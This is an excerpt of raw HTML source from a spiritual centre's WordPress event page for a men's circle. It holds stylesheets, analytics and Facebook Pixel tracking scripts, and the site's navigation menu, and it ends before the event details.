var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.2.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/8824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/8824" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-8824-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/8824/et-core-unified-8824.min.css?ver=1766645225" /><link rel="stylesheet" id="et-core-unified-cpt-8824-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/8824/et-core-unified-cpt-8824.min.css?ver=1766645226" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-8824 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
			<div class="tribe-events-event-image"><img width="1332" height="482" src="https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png 1332w, https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM-1280x463.png 1280w, https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM-980x355.png 980w, https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM-480x174.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1332px, 100vw" data-attachment-id="24954" data-permalink="https://csldallas.org/event/mens-circle/2019-06-08/screen-shot-2023-02-04-at-1-00-32-pm/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png" data-orig-size="1332,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screen Shot 2023-02-04 at 1.00.32 PM" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM-300x109.png" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM-1024x371.png" /></div>				